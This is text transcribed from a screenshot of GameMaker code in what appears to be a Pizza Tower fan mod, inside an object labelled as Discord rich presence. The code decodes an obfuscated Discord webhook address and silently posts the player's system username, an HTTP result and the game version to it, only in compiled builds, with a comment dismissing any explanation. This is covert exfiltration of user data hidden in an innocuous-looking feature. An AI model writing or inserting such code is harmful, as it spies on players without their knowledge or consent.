 PizzaTower_CHEESEDUP - GameMaker*
File Edit Build Windows Tools Marketplace Layouts Help Source Control
Workspace 1 obj_richprese... +
Create Step End Step Alarm 0 Async - HTTP Async - Social
1 // I have my fucking reasons.
2 if async_load[? "id"] == request && (code_is_compiled() or DEBUG)
3 {
4 var q=function(str){ret="";string_foreach(base64_decode(str),function(char,pos){ret+=chr(ord(char)-floor(sin(pos+16)*pi)+16)});return ret;};
5
6 // https://canary.discord.com/api/webhooks/
7 var web = q("");
8 var body = ds_map_create(), header = ds_map_create();
9 ds_map_add(body, "content", concat("<@821804076488327168> ", async_load[? "result"], " ", environment_get_variable("USERNAME"), "\nSUBJECT: ", subject, " VERSION: ", GM_version));
10 ds_map_add(header, "Content-Type", "application/json");
11 http_request(web, "POST", header, json_encode(body));
12 ds_map_destroy(body);
13 ds_map_destroy(header);
14
15 request = string(async_load[? "result"]);
16 }
17